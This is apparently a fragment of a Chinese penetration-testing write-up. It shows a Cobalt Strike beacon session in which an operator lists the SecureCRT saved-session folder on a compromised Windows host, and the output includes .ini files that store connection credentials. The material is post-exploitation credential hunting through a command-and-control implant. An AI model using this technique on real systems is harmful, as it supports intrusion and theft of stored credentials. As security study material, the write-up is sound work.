 beacon> shell dir %APPDATA%\VanDyke\Config\Sessions\
[*] Tasked beacon to run: dir %APPDATA%\VanDyke\Config\Sessions\
[+] host called home, sent: 69 bytes
[+] received output:
驱动器 C 中的卷没有标签。
卷的序列号是 F4C0-8866
C:\Users\r00t\AppData\Roaming\VanDyke\Config\Sessions 的目录
2019/10/08  09:32    <DIR>          .
2019/10/08  09:32    <DIR>          ..
2019/10/08  09:32            10,096 192.168.144.128.ini
2019/10/08  09:30            10,077 Default.ini
2019/10/08  09:32                90 __FolderData__.ini
3 个文件         20,263 字节
2 个目录 106,834,051,072 可用字节
雷神众测